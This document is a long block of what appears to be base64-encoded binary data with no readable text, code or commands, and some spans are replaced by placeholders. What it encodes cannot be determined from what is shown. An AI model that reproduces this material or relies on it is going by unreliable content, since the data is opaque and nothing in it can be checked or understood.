uWPFes/D34UwqBcagm8NyBWY0rnD/Db4M3uuTx3moExWwIIU96+jNJ0S10ayS2tgqKoxgDrViyto7KIRIgVQMACrUSJknHNZynbRHVTp21YxIvWpgNop+BTWPBrmudKRGWxSBxUcjdagMmKRqkSvKMmqM90FzzTZrjBPNY15d8tg1LZtFCanqYRTzXk/wAT/EwtLI84rudRkL55rxT45TeRppIOK5ZyO2ET2T4fagLrRbWUHO9M13NnNv4rxv4J6g134S0xic5jr17TexNXS95GE1qaCjBNTxvioByTTgcV0nOaUByKsKoFUbaXiriuCKsyYsxypArK1CyWa3kUjIZSCK1iMioXUMrA1RgfLXjrw5/wj+sSAL+5kO5D/SuYM0P90V9CfFPwl/bGiyPEmZowWTH8q+b2iljlZHGGBxzXZCV0YTjZ3Lgki/uiq/inw5p/jLT7S2vLyS0W2kEoNsNrce9NUGnbTj/W/pWqMBU8P6RF4i0zW7K7uNO1CyUxiZG3NKn+1XP33wr8N6tqGoXN9qF9ObosxBcKMk+wrc2c0nkjGc1QDPDeiaP4T877PJJfxPbJbmO4+Zdq9BXYad4usoLKOL7JFBGp4VFxXHYxSH7pqZaqxvRqypS5onZL4hti8LpqEyBM8Yq+ni/T4LCRZXe5L92rzpAfKAJz9KrvLIFZVhcgdCa5fY3Z2/2nWjoj0iPxxZZ/c3c1ptP8AqSz8c21vDOsl5Lc+YD98V5Ok0xZiwKZ9KlN48cOQu/Hc1fsEH9o1ZbnpFl4r0210+W1jjZBIckirg+I0MckUYkk2RpgA9K8nN/v/wCWoB9qat7EEZmkYketCoot5hUkrNnqaeJdMubeeGXnzmyc1UXxFYWDFYnddn3dteaw6krNjzMH3qR70bwN5Priq9igeZ1GuVs9Tj8e2s149xO5d3i8s5HNRzeLtPggdIshtuMgV5qLqMIW3c1UN8QWyTWfsSI5lNHoNn8QFtLgkythRtAx2qtc/EJzezlS5SbAY46jmvPTelXYkZzQb5+ykD6UexCWZVGdqPHcUdwIsEQAdarXHxUSK4W3jbFuBg+1cWy+YGYniqaWETMxI4pOiZ/2jUOpX4kpbapG8OWjB5NbL/GKISKywsRnmvPUsIYwxAAqRbeJEOCtL2I/7QmdZ4h+IttfadcNApEknBFeeNfTL5u1tofmtFYBIzARgJis2+t9gZmOPpW0Y2OWriZVHdklvq10xVMqwHHyda6e380WwBu0tyw/hXLVymjWKvexjk5OeK7W4vILfaj3UUAUY/dLuatVocM2LZWkauWkS8vz6SSbVoqvPf6e48v7bqEmf+eUdFXcwPK7PUCR1rWtdRI71wljduB1rYs7455Nc9zrOzi1Q5rpdG1EFeteew3Oa6LRrj5aLgeiRan8v3qlTUyT96uUiu229akS9IPWi4HYw35PerS3+O9clb3/AB1qyNQOOtFwOrhuQ4PNJJKOea5yDVCO9Tf2kWouBtqwNOVwvesePUeOtTR3gfvRcDXWQEdajds5xVBbvHepUuQ3Ws2y0W9CPlatE3+1X0J4eO+1U+oFfPNmQlzE+ejCvoHwnJv0+I+qiueZ2UDqLP71bMH3ayLIZNa8PC1kdJP2P0qCQ/eqU9DUEvRqAMa95jJ968F/aKuWi022iGcM1e/[base64]/[base64]/DVOQi3fevSrEdyHXdXRSmmjkqQG/ZzVWa2fJNXfMJ70ueOa2umcfKY5jZTT0cjNXJoxUCw5NA7ETSUzdmrL2/FQeTikFhFTNUNZQCAVoj5aytal+RRWc9januUYRtjFWomxxVePlFqXOK4OrPXp7DZzhm5yK8h+OkIk8A6q+OFUk16reSFCx7CuA+KNh/a/gvVrQdZITikW9j4atL+yMQXcAR710mmahZIq/vV/OvPJPAl7HdTR+cRtNa+m/De9nRD9qYZ966qex5tQ9Z0vWLIRj98mfrWxDq1oR/rk/OvJ7X4d6hC2Fumb8a2ofAmpBP8AXMfxrQ5rHpUfiSwiGBKpAHJz0ra0CG48UyiPTYmlXvJjis74b/s5al4gdLjU5Gt7IgN7tX1B4Q8Fab4R06OzsIAoUcvjk1nzgqZkeAvhxa+HoVmuUEt2eSSM4rvYo1QYVQo9AKVIinUYNPqG7nRGFhpWnIMA0CncCsmjpigLYFRM/[base64]/wCxXJFbeVHSkEuO1MRh/wBmz0CwmAwc10KkNQYs0wOa+wTKDsVs0q6dcEfMxGa6QQkrx69qliQGVlI/hrToOyOQXSWBOWJzTl0YupU5xXRGNWJ6DB7UgtYzyWOTUXA5c+F03uUyuaik8NOuBuJ9q6xLZkJ9KcIAQScnFPmEjjz4TaRgygD3pj+D7gBiJ9vtXYLGVJFRSws0ncCjmHZHIJ4WuEGDKTUieH5FB3vzXSzZGQvJWofPBB8xcUuYluxzp0AnOXNJ/ZbxDlq2JpR5hUGopXypbqBRzBF3MOSNlyvl1EYAOvFaM0xRSzDmquQwLuKHIvQrG1Rs84FV5rRCflFWLmT5TtFUzduvRanmDQkuJAgOfSqheKRcNWbqOuDkY5rNGrbj3pok6nRNNkeeXyF81m7ScKBW/[base64]/[base64]/[base64]/Av7OmlaEEn1I/[base64]/ZP8+yuL9JwV8zHWvq7TnC/lXy18LNZjsNbjjjAXfgHHFfTOn3Csqn1FdEIOK1OGVVVHdHTW8wxVhZAayIJh61ajlzWpmasDVeibIrMt3+WrcMvNaRM2aluas4yDVCGXFXYX3A1qjFlWVR8wrl/EVkJ7KePGcg11cifMRWZf26lWz3FWi2ro+VdXtv7O1O4hIx8xxUCAeSeea6n4r6T/[base64]/D8bPcvM7RwjPDydK0iSzrraGy8qPbHqN4yjlQMKKatjZXM53aNdueuT2rNnv1aU+Z4gnXHRbVPlqxaavZKcnXL4sPRDWjMmaC6DYTzY/sW6/Oiq41rTgJJf7bveP9g0UhHxhBrPlHmGZP8AfBq/D4ghPWQKfQmvu65+A3hu7UrLp0Jz6CufvP2T/CV6WYWixk+lYnQfItpr8Zxhk/Otq08RInSQfhXuWq/sV6bOWNnetCewzXK6h+xZrlsC1lq6n0BoA5zTPEgZQCwYVqR69Hn7v61m3n7MvxA0bJgCXaj0PNYV74L8daESLnRrhgO6KTSsB3ya1EU4bFImq5PEhNeaPqmuWPFzpd3HjqShpYvGJRsSq0Z9HBFSCPURqBP8dWYNTK/x/rXl48ZwjpJV218VRy9H/WsDU9LGpl/4s08X59a4KPxEB0b9asxa+X70WA7M3ppBenvXMLq5x96lXVsnr+tAzp01DGRmvff2avEKzG6tJH5H3Qa+ZYrrzBwa9D+CXiN9J8a2sYbCTMAalq6NoaO591aNLXQRNmuY0Ns4rpITWMTsLYPFMl+6acvSmyfdNDApsPlrB8TR+ZZSZ/umt9h8hrJ1lN9q/wBKyezKp/EfOwUR38y+jn+ddBYnisPVR5Ot3SgYG81rWEhKiuGx6SZ0ljKAore0+euXtGO2tvTnOauI5HVW8tX4JD61jW0nFaVtLkVujkkjXhFWY81Sgl4q1HJWqMyynNPUdqhjepkNMQ+kxzS0UAIRTcU+igBmKQjg1JRQBVICt0B/CphchF9KZIuSaikTKmgZKl6u/PmgD0NPvIoNRg28FvUVxvjHW28O6c1z5Jkx6V5Ze/HG/mXZbQ+T71zyO2jBnriaH9h1LckucHOM1rzTYhOeorx34a+LdQ13xA/2mcv7Zr1XUJ9tnKzHaB3oiZVoMljcupGaqyHLMM1F4fvVvLXeGyD0NV9Suhb3SjcBuPc10IyUCzES2QTTEJSXGafD/[base64]/[base64]/GTRjcaMZwOVrwy0lwmGPTivqPx7p32/RZ4sZ+U18sanC1nLNF0Kt/Wt6bOaoiy84xwM1Gs5zwtVLe4bHzVZFyF/hroOYsCViOlCzlf4ari8I7U03vPSgC0Zmf2oW5ZSQDVfzwTjNPUqoJNAErysYzzzUELuSdxpyfMjHPFRecozg0AWtzCnrMccmqLXfamNdYFAF8HJ6012wOtZgvjnvStclh1NAE0/QnNUJDkHmiWXAOTWfPOzA4PFSBJK+/IFQEMo5JqF5nAOGwarvMxHMlAFpnAU81n3TjBxUM10QDg1RluieKm4DpJOuKhMhAPNIHyKgmlABoAo6lIjhgjnfitzQIXj0wPHponkP8Vy2Frjnkme+xuWMZ6eldOl9Y/ZhDPFeahIP+eZworaBLOgtv7VCfIml22f4cg1esv7R8ps3OlBs9sVzNhJaEkL4Zupf9oualuRZxoR/wAIzcIcdFc1qzJm9jUIRKf+JZL+IorAsLXTJbMzDQbyOX+6zmikI+i0nY96sROTSraAVKkW2sjoBRxTwo70oGKUDNIBybe1OMKyggorD3ApESpkQ+tAGZeeFNM1BSLiygkz/sCuY1X4JeEdVVhLpUYJ7qK75V49aMGgDxDUP2UPBl2GMdu0JPcGuP1j9jHT5Nx0/UpYD2BPFfT+KjK0WQHx1e/sb+ILbJtdZSb0DVzGp/s8fELRdxithdKv9xutfdGOaM+9S0h3PzwufCvjfS8/a/Dd4gHUgE1Qa/1K04uNPuoSOzxmv0eMKy/eCv8A7yg1TufC+kX2ftOn28uf+mYrNxHc/PG28bxwkq0m0jghuK7DwZ44jj8Q6dNHKoZJVOQfevrbVPgX4G1YsZtBtdxOSRHzXK3/AOyj4JuDm1ilsjnI8tyOahrQ1jI+m/A982qaXZ3YPEiAn8q7iDpXDfD3Sho3hyzsg/[base64]/he6WA5mk4AFZug2kcBD2oVIz1Cd6k1ENeXRif5lHY04LQ0qas2/BEJ0/[base64]/wAwsO44rnNevWB8oE/[base64]/SzpPimYYwshzX1rMuYmA+teAftDaN5dpHqKL8w6mtKY2tDxd7kjIBp0F0ehNZQuMilW6211HI9zd80EVHkE96y11JhUg1FsdM1RBpq3PWpi6leWrHGonutP+3KRQQa8c6KpG6ot0ascNVETpt61WFzl/[base64]/9heSK4Hw/ie+Knc3+yneu60+2eFWaHQIWA/5aXHU1cSS1bvbs6g+KinPRRWtdXiCwaGHxIGY924rLju70uvl6JYMO/Aqvdz3Xmf6R4YSVCf8Alka1M7G/rF3Hb+Hpv+Kph8qOHZ+7PzbqKw9ef/ilZvs/hZFf/ppRQFj71n8FWMwPl5U1mzfD7BOyau1IU/dNIFIPIzSHqeaXXg69gLFE3gelZ8ml3MBO+Fh+FewLjGMUyS2imGHRW+opWQ7tHjY3LwUI+oqWNl716rJoFlKPmiU/hVGbwbp0ufkKn1FLlHzHnqlMU4bP71dfceAoefKlI9jWZP4GvUz5Y3ilZlXRibFI4NVZWVM5YVa1HRtUsMgwkge1c/[base64]/ABC0Y3unGZEBki5zjnFeb2soZQT94cV7/[base64]/0wp9lLZbPpXnOj60ZIditjHHFfZ3wYYz+BrPJNXTV0Fefs1dnmlp8HdfZMbIxx1ritS/Z/8AGV14xsrnZF5ERzur7AijCgilMe4j2rqVNHlfWpHzqPhF4mEJXyovTOazf+FJ+J2ujJsiHGOtfT+wYqMxr2p+zIeKkfNsvwY8TeVnZFWVqGmTaD/[base64]/iN40l8VatKd58pGwOa7r41fEpr15NMtZCBnDEGvEwcMcnJ71rTgclSoSoWxUyljUKk9qlXdiu9aHA2aNocpWjZrk1l2QbFbNkh5reOxLNKCEBauQwgVQiYg4q9A3GKZnc09PlMMgKsQw7ivZfh14/2bLW5fnoCTXi9lbMW3E1pxvJauroxBHQiuOpTNqdSx9haJqAmRWByG6V1NjNkjmvE/hR4sXVLBYZH/AHyYBzXrmn3GQOa43oz0Yu6OutpPlq9bmsOynyME1sWsmRVRZhJFxXoLZpgo611rYyHVwHxV0Iaz4VvYtuWQEiu/[base64]/L1xWTOMZzWo6CPOaryRLIPSoYGO4qtcn5a2JLZFFU57dGXqKgDGMqqpqI6j5Y68VpNYQkHLCojpVvICN4oQGTPfrMpGawL05Y81176DbgE+YB+NZtzotsWP71atAUfBasbmZxeJaKP4iMmuog1DTXaVbq/1K6Yd4lO2sbwzp8kcs5tbNL056t0FdFZ3Gpo7x/aLC1z/yyIGRWkdiWU4RoDNubVdStyDwCDUsVzZOV+w+J5oX3f8ALbpT1j17z8LHYXaH2GaJbC9WNDcaBDPlufLrRak2JPElzEmkWyz+JGumllAwlFc/461I6XptjLa6P9jijn+9LRVWEfqCnFSA1Go61IKy5zUXdigPjvTCOtICM8mmVoTI5qZQD2qszKq/Kcmqr306cKoNWcz3NMxrQFKng1kJrTKcSoR74q3BqUUvAbB9KCi5IQVIKhvqKyL3SrW7yJLZDnuBWpnIqJs80rBc5S98D6bcg7Y9hrnb74ZFtxgkAHpXpOCe1KIAw64qXBMpS7niN/8ADnUIiSq7gPSsWfw3e2pIe3Y/hXvtxEUzg5rPmtEmBDID+FYShY0jqeDroF3fTiJIWUk4zivW/AHw5i0yJbi5UM/[base64]/aK1ldI1q/kz8xIAr7DcZjYe1fDf7S0T6j8QrfTgSRI4LfnXJVdj0MGuZs6XwDltFsi/wDGu4107OEV8etc7oEkdlaxwggeUoUVqT3SdAwNYQlc9WULIWeYs1NLfIagSQO1SynCVRjYz0+aZh1oKcmi35nap2TGaCyMLiOmWw3PTw4MRx2plj/raBS0Nm1XFaCDiqcA5q+MBeKDNAq1IBxTBLgU0z+9AEhPFRk1GZz603zD60ASh8VDLNjNNeTANVZJck0DHtJ15qvLNjPNI0nBqlPL1oNEhs9weeapSTnnmkmkOTVV3JzUtlIgnkLE1m3BOTV9+9UbgcGsGaJFC5KxQyM57ZrxX4w/EiPwppcyLIBdyqQi5rv/AB54oj8N6RcXdy4Eca55NfDHxC8bz+NPEVzeNIWtwcRL7VUIXZnUnZWM651F7qaSaVy8rnJJqqJec5qkHIPWpA1dsVY8xybLscmT1q/[base64]/RLUrM3sEkUi7onGCK+O/[base64]/tuVQcOaz5CoJyaruFIPNAWLVzr1wwIEhrFn1i6Dn96cfWo7x9mcE1meYXY5NUFjuPBt5Hdyz75rnp/q4j1rp2ewi+9od1KP+ehbmuO+H0sgkufInhtRj78nWuuDkHL+IYw+ehHFaRJaEWTRxMWdb6xHtmtFZILqKP+ztbeAq3/AC8HGaghbUzIfs9xZ6hnoCBTr+O7W1L6ro8csYPBtxzWqZBU+IWntqWiQW2oav8AaHeZW/d0VHfeKLDTtPh/svRpZpt/z+cKKrmFY/[base64]/8caZY7gtyJiOy15W2mXtwS11fSTZ7E0+LS1jztXJ9TS50gWp1l/[base64]/qeDW1bTBR1rB1qzbSL94sYjJ4NOs7o45NczOhLQ6mKXdVuI8VhWl5kVqwXIIppisaMTnNadq5xWJHcDNaNtc5HWtEzOxrpLipo58d6zkkz3qZXx3rZGTNWKep0mGKyY5cVPHN70zFl8y0zzag3ZFGaBpE+/NMK5FIvengfLQapFGaPORWJqEPDCuilXOayr6LINYVEdFJ9DzzX38qMivrf4Atu+HWnn2r5C8Zkx8V9dfs8Hd8NdOP+zUYR+8zmx6/dM9PHIp9MHAp9e0fOoKZT6ZQA2Q/JXxh8YrI3PxYvLsj5IF4r7P25DD1r4++NMwtfGeoLj5mriqa3PSwWkjhdT8SvZHKtjPWm6V4wlubhQzE81x/iC9wkjE8AVT8Aal/a1xJt5CNjIrkvZnvtXR7ZZazG4wWw1T3uuQRRELJmT0zXC390bOEyKcNWTp93Lc3BldiearmZPsken6VfCQmSQ4pNQ1tWJSI1n2a+XZkn0rDN6sdw47Zq0zJwSOvsrnzYiM1ctPkkzWBo02/jNdBGMEVZzTRt27ZGateZ8tULNvkqXec0GSLG8U0mmBjijcaBik00vionfGartMeaAJpZuDzVUyZJ5pjy5qIyUDQ55eDVR3yafK/XFQbifalc0QyQZzVVwBmp2bk1Vmbk1hN6loidc5xXOa3q8OmQPJK+MVu3V4LSF26mszRvhreeKbj7fq37q1/551K1LWiPjX4u+JPE3xS1mXS9E025vNOibBmjQgPWJpP7K3xA1D/AJhHkA/89WxX6V6V4T0rQrcQ2FjBEAPvCMZNXZLZpAc4/KuuOiOCo7s/MbxZ+zH428I6U+oXWnCW3T73kncRXlEqtBI8UitHIpwVYYINfr3d6ckivGyKyNwyOMqfwr5m/aV/Zt0nxBpF1rmlQrpmpRAsUQYWStkcr0Ph1H54rRtn4rHZxazywyH5o2was290AODW0Vcy5joreRVHIFW47sp92uZGo7f4sVPFqIYf6yrWhmdbb3hPpWpa3oHU1xEephB9+rEWrg/xmtUB3qamg/iFTx6gjDlhmuETVlH8VWYdWRv4jQI7Npxu3Zrrvhp4r/sjXowXwrHFeWjVd4Az7U+11N7a7SRWIIINY1FdG9I/RHwxIt3bRyKchhXUQ27EEivNvgjdSaj4Os7hySSO9em2rEZrz+p6KLNtbtir9um2obeUEYxVpMGtESO8wA1IJuKrtHzTwuFoAsg71NcV4/8AB9v4j0yaKRAxK8HFdcrbKbKokQjrmr2Hofnd4r0ebw3rd1YyqV2MdpPcVhtNnPNfXXxz+DMfiu2k1GyjC3sQz8o+9XyDq+mXmiXTwXUTRspx8wreE+bQ86cLajxMMdaPONZqzgdTT1u1PGa6DEu+YfWnxysD1qj54PQ0outpoMy/JKKg85Rk1We7qFrpcGmxFz7WpB4rMursZIpEuchqz57hdxOaxYDp5vkNZ0s+0Hmny3qFSKz7m+jVDSLHPcgqeTWc9woJqCXU05qqLxJM1IE7zhiarzS4B5qCW5VScVTkui2aEAk8+ScmqXmDcakdt2apNIFY1SA63wEIJLmdpLJ7yTHAU8V3L+aVxH4diI/2jXn3gm8SEyIbo2aHqVHNdrMLEKP+JxcnI61pEiQ6aa2ikzJp1xp792hJxVu0vYp4pEstTmSYHOLg8VRVmSJRBrySrn/VSjmoriTUIhIHgtp4v768GrRBLrKaze6TMJbmDyx3h+9RVa3/ALEuLeU+bc52/wCroqgP1jxilzSUU0jBIeLdmGQaFj2k7j+VMOoxWynzmCqPeuY134gWunki2xKaZVjqZJkhUlyAB61jal4ysdPVhvDOO1eb3vjS/[base64]/M6GpDf7EOTXKWWpBs80X+trGpGannF7I1LzWAM81h3erKxPzVgX2ubs4NZo1ISHk0c4eyOnW+3E/N+tWItRCDr+tck+oRqDgn86h/tdB3P50uc0jSR3A1It0P61PDfsO+fxrgk1jngn86vQawcdaXOaKij0OzvxjJPFWG1KNTg/nXBDxKkcXOQRVSbxeMnJ+Wp9qS6PUn+Is8MMZuC4xXHabrMc0YYMMfWrXi/PifR3htyVkxwa8iSTVfCVwUvFaSHPBFT8QKafunt1pqCjnORWxa6ipFeT6V4wgulGx8H0NdZpmvRsME1k7odjvre5V+9aFtLjvXIWeoq4yrVq22pY4zVqRDidRHcbeh/CrcM2/vXPxXW8datwX2zqa2jIzaN5eKejGs6G/DjrmpluvStlIy5TUjkJFP3mqMNxxVgTAinc0iidZjUySEjrVMPU0UlK5oloSN0qhefc/z71fJyKoXn3P8APvWc9hw3PNPHEec19afs7/L8NtPH+z/WvlXxlEXU4Ga+rPgCuz4c6eP9n+tThF77OfHfwmenU+mDpT69c+cCmU+mUANZtor4n+Pt4V8eXwz0r7Wdc9K+AP2ntaOnePdT5wQK4anU9HB/EeCfE7xRc6pfxaBorF7mTiUr2r134YeEH8L+FUhk5n2bmJ65rifgp4BSWe/8R3533Fw+6PdzgV6XquuCwVvKOVPGK4Op9JFXOc8d+I4dD0q6ubqYJHEM8mk+C+pjxvpb6ip/cqcA+tfPv7RHjG51if8AsG0yZZ2AIU19J/s9+GX8I/DOwtZk2TMoZs0JhLY729kaK2Matj1Nebar8QtDs9ZXTZLtVuM8nNdh4s1H7LpF5NuwwUha+Vb34fXmu6y+o+Y3nu2RzWqZmo3PqrRb9reWNkfzYG5Dg8Gu7tbhZoww7186fD/[base64]/vDjHQZrhpPHFroNhhQzeWOcDOaxG+NUVwpeO3m2jrhK1jAwdRM9cEUfZv1o8pP73614xbfHzT/t3kzQXUfvsroE+MVhJbyPC7rtGfnStUrHLJnNfGb47WXw5vRZWKR32pSdVZuEFfO3jz4q+KviVYSW325LSLoFi4qXxH4CuvHXjK91a8WRUlYgPXTeHvhJZ6cin5mcdzWsTF2sfK8/wOvpb24lbVM72z9ynw/BKZD82pn/AL4r7Fj8DWo3fKpzR/whVoCf3an8K6FscrPkaP4HGRedUwfdKmi+A8g5XVl/74r6vk8CWkmcIAayr34eouTHkfjWeoj5mPwHvj9zVoz/AMAph+A+rKDt1SL/AL4r3q40C4ss7kIFQxweuRQp2NEeBN8E/EcZPl3EUv6U3/hTfiodBF/30a+glXB4qdelaRkFj53Hwh8Xr0iiP/AjXcfCf4B+JfEPiq2XUodlhEwZ3zw3tXrVnA1zMsa9Wr6C+Gfhb+y9PErD5iO9ZzmawR0Hh/[base64]/ABQ/Yy0jVbyW+069ewz8xCiuqnUvoznnSsro+Uxr4Uf6wVG3iYDP7w17A/7GgGSviFvxWq7/ALHVyAdniEfitbnB1PIj4m/6aU3/AISYd2B/CvVJP2O9U52a6p+oqq/7HfiDnZrSEfSgR5dJ4mQAgNjNUpdeDnqPzr1G4/Y98TDO3Vom+orPk/ZA8Y87NRtz9RSauB5nLrBIOHH51Qm1R2zzXp837InjkZ23tsfwqjJ+yX8QVJxcW7D6UuVAeZNfdcmo/t4Ga9Dm/Za+IsQP+iwP/wACrOn/AGbfiPFnGnwn/gVQ4AcPJqa5wDmmm+Vl4PNdFdfAD4h2jEvpKv8A7hrLuvhH48s+W0KY/wC7S5bAZvnk96hkYHPNOuvCviqxyJ9EulPspNZ02mavb5M1hcR/WM0LQdzrvBFzJBcOIoEkc9C5r0CGbVWjIa1tMejMK8R0aWSw1JWuBPGhPICkV6LBqWl3RVVgu5mx2YitETc37iZnBFxoiSH+9Caz5LPTZSTP9t0/2ANJFqFraH5Rd2rdixzU39syzAj+0I2X0lWq6CL1tcXduPNtIYruH/pp96isOK6uJpMXcixw/wDTF6KgR+pep/E/w/pe8yagj4H3Qa4O++NxvZ3TTInYA43GvHPDXgkkCW/[base64]/61ly+Kokzlx+deF6j8UXycPmsqPx5cXsuAxxWbrGn1NI91ufFayZw/61k3fifywfnrzKPxKyp8zHNZ194hllztY1k6pUcMkd9d+LDuPOahXxKkv3uK8uk1qYMckmkTW3wck1PtLm3s0keuweIYUU/PWZqfiRXJAavN01tsn5z+dDanvOd5NbLU4nHU6+XWN2eaiTVCM81yLantHWmDWSM807E8p17awvOSarSamGJwxFcx/abt3qJ9XEWdxpWKSOuh1PHVzU/9s4BAkrgpPEsSA5fFZd142ghz+8HHvU2ZaaPR5tcfaw3ZFVYLyXUZQsTk815Jc/EpJW2QPnPFd14C1ky7XY8miMLs569VQjoeu6VbbIFRuGxzSalo1rqcTRSxiQ9MkU/TLgSKG68VqQRqxLd69CnTVjwvbNO54tr/AMJNSsbxrrQ5Ds6mNzxVKz1rUdDkEOpQyRODgkD5a96xisrWPDlnrcLJPGNx/iA5rOdG+qKhitfeOI0vxMsuNsoP0NdXp2to4HzZrjdR+FN3Yu0unSl1HOM1Qjn1HRH23UTcd8VxuDW56tOomtNT2Oz1BWHDVpxXAfvXlGkeK1mwN20+hrrdP1wY5bIoVzV2Z2kErKeDWraShhzXJWuqq44bNattf574q1Ihx7HSowHep4mzWLBd5HXNX4J/etEzNI1UHFG4qTVaO5460vm5p3LRa8/iq077lpu/3pjMCp5pMa3OY16IOHz6V9Q/AlceAbAf7P8AWvmbVwGR/pX078D1x4DsP93+tPD6TZy43+Ez0Sn0yn16qPnUFMp9MoAiZmXOK/[base64]/SGc/[base64]/U1omDg4AxVqn3OeWK7HGHwWL6VpLmdgpPTNbdno0WmxBLc8VoMuKWtVAwnWbRWSHOcrmh7ZTxt/[base64]/[base64]/1Apsc3md60RJxuq+HtpYqKwZdPkiJGK9PmthMCOprC1HRnDEha7qdRW1OWVNM4g27L1FM2nNblzDsJBFUHCDNbcyZ5k48smU/KJFR+VVlmHNRFutbKcLCIWjPvURRwe9WlbFSB1x0p88AM50J65qCS3Ldq1G2nNRnbzUcyJMd7U81EbU81ssBg8VEyjnioeoanMXmixzA5iQ/wDARXPXng+CZmJt42z6oK9DaNT2qI26EHip5QPJrvwPp7Z83TLeT6xivHvHXwU1G+vmm0i4S2/6ZomBX1obSPngViX+iRzhsDFKw0fC+t+E/FOhFkuomuEXuormD4gltpTHcQFMcYZcV943nhgSKVZFkX0dciuC8TfBzRdaV/OsRE5/iQUdBnyjHrVs/VSPpRXq3in9nkWkbSWDHHoOaKzsB9c2y+XEKvxS8VUxhBViJflpojUuwT0+S7C1RRsE1VvZiFOKwm7HbhkpStI6XTLpTDI+RgCvNPFnjf7FqEi7uAcdalv/ABb/AGVbuu7rXk3inVxqcskqtk5ry6snayP0PC0YU4aHaRePvMLfNj8aefG7bT83614VqOu3FmW2Z49Ko2fjmaZ/LJOa4nNnc5R5T2+98Ybwf3o/OsC88TlicSZri1ummGS5pfOUcFqnnOX2ljp4b97t/v5rasbgwDOc1wlvqAgbINXv7fbbgU07mUqh3Y1UsOWqN9cjTgvXCHXJSMVG+ohgSz4qlC5n7VI7l9XicHDc1WF9knBrgZvE9tZ5LSg496x9Q+KENtkR81SpXMJV0er/ANoovVx9KrXPiGC3UkzrGB6mvEbz4iX99kQoVB/iFZjrqeqk753we2a66dI86piEj22bx7p8YJecHHvWLf8AxZsYcrEpkPtXIeHvh1PqSjz5Gx7mu80f4X2FqvzxiQ+4rf2djl+sM5qf4oX0+RBbOQenFUJPFPiK9z5du4z7V7Bp3gm0jwFt1/Kul0/whAoH7lR+FOMDJ4lo+eYbDxPqZ+cSLn61tWHwt1S/w08jjPXmvoq18NQR9I1H4VoRaMI/uoMfSrVMweK8zyDw/wDCKGwCvKm9vevSvD3hiO2UBI8Ae1dHBYq3BFatrarGuAMVrGnY5p1XMNNh8mML6VpxyY6VVA2ipYTk1slY52y0kpY81ZjiBXrVeJcCrKHApWEJsxmobiwgvEKTxLID6irGKVRzWbinuXGbWxyOqfDu1uNz2zeU/bFc/Lour6Kx6zRivTZMrToisiFXUMPeueVDrE7KeKa0kecWPiNrdtswKMPWum07xIsgGCCKv6h4Ysb8HKBWPcVzV74MurJi9o5K1zypM7aeJgdrZawr4w4rZttQDDrXksV1e6c+JVbjvW7pniXOAW/OuV80Tri4z2PSo7sY4bNTpf44zXI2uqrKud2KvRakB3zVxqdzVU2dJ9qpDdcGsH+1RQdUGDWt7jULE2oTblfntX1N8EBnwFYf7v8AWvkG4vSQ3NfXHwKm3eAbD/d/rWtBe8zzce7U7HpFPplPr1D58KZT6ZQA3vXyX+0K2/xBdw5xu719aL1r5G+OiNP43uF6gVzVDpw/xnkdrpe/7q5/CtO38Oq6nzFA/CtzT7SOAZxzVqYBhxxXn2Z9NTq2OGuPCcauTtHX0q9o+hrCfuj8q258EmltAFNTyDlXuaFpaiOPAGKsqm3vUCS7Vpv2rB61rGmc3tEy27gxmPvXlfxP0soUvEHKHkivR2nyxOaxde08avZywkZyOKXsyo1409zl/DusM9rEC2c4716Npt3tgUkZ4rhtL8D/AGG3Q+aeO1dVBmCJU3dBW8KRlXxMZLQ15b7rioDek96omQt3oTOK6FTPNdYdcTlgRmqoTcSalkHWmpVciMvbMVE202TmpB0NMxRGCRlKbkPiAXPFLJNjiiMZJFJJBuBrWyMbkRmT1pvmRnvUbWhGaZ9mPrRYRbR4/[base64]/NUEnivBwXrXnRtGjdHc3OogKSDUWn6wzOQW4rjl8QiZcFxSw6ysRyGBo5y/qzseoWVyJOSa0CiSrjg1wOmeJFEY5restbEvRq2jM5ZUXEt6loMVypIXB9q4/[base64]/8IrbQAjNR9VJ+vHKCXPFJJctCpNbt5pMFsDiua1KUIGANaLD2J+tXK9x4heJSNtcxqnia6YsFJH0qW+aWRyFFVY9Olc/MK1VGxyzxLMjzLq/[base64]/wCDZX3SWzfN6VyWqvqGjMRcKxA7gVyunKJ6MMRCZ1F5rfDfNivtn9nGU3fwz0+Q8nkfrX5rah4tIDbuBX6Nfso3P2v4QaXKM4YZ5row+55+YfAj2On0zFPr0j58KZT6ZigAAr5L+Mn/ACPdzX1oK+S/jGP+K7uayauXTdmcYZccUxpSe9IyGmbDU+yO1YiysNZc0sZ2mnAUuzrVqkZusx4l4xTC/[base64]/WpoNTYd687TxKv96rMPiVf7xxXltNM+kU0z0galgdaT+2ZEBAauKtvEMMgGW5q4NUiccPSCyZ041iV/4qdHqJzy1csmogk4anfbjnrQZSR2SaicfeqeLUmHeuNg1Ijqa0LfVFxzQczOug1Mn+KrQvMr1rjotTwatJq/GOapEWNq7viqnBNc5eatIrn5jUs2pB1OayLuUNk1pc7KcUakWtPt61ds9dcE5NcnFcjkZqxDdYzzWftGdPKj0fR9eV2xmunTVzDGHU143Z6mbebdnjNdZF4mjNkDkE4xit4VTCdDnPR9L8bjzNrP8ArXUQeJg6ZVifxr5guPFMtjcErJjmtzS/iXKqBTLVe1ZzPBxZ9HR6sky/[base64]/[base64]/GnPbbB82KRNNaf7hFLnNI0pMaZgG4NSBy4oayNuPm60sI3HApp3HClOcuVCBTTgH/CpJ7eW3UMyjHsaSNtwplSozjoxh6UzeQTU08EkH+sGKrE+lIz9jPsTbjik7U3y5Nme1HlyeXTU7FqnNCGTYc1WvY4b2PDgH6iklSRQSaitLd7yXA6U/dluaxhM4XxD8GoNemeWzmNqD/CO9fVnwc+KGl/DjwNZ6LJbSu1uoHynrXlkdn5CD1p1ZckU7oqpKUtJH0IP2kdHJ/48bn86mX9pHRj/AMuNx+dfPCqWqVbZiKu5lGhKWx9BH9o7SMcWc/51Gf2kNIz/AMek/wCdfP7RMO1RGFj2pXJeHmfQv/DSGjf8+k/[base64]/anbtSrO/pTktGp32dkFUBCxZ+opvljFTbsnFSraF1JFAFInFNJ4qcxckUnk0AZtxaJcbgygiuX1nwLa6juyi8+1ds9ue1PXSndN1RKClub05yhqj548S/Bd5SzWkzK3bFee6n4I8RaCx2xtcIO+K+sZ7QtIQoqC80BriI5QH6iuKeFTO6GNlHc+P31e7sCRc28kZHU4qS38XgdJSPYmvpLVvA+nXiss1qje+K4HW/gtpN1uaJTEfYVxywp2xxyfU8zj8apKcCYD8a1bLxUuOZA341DrvwRSNGa0nYMK4O/8H6pojMomLCsXh2up0RxaZ65ZapHOPlkGfrWnHdED72a+f4tb1TRm53MBW/pfxQdPlmBBHrWTpNGqqp7ntUV2w6NViO8b1rznSPHtvfgAuFJ966a11J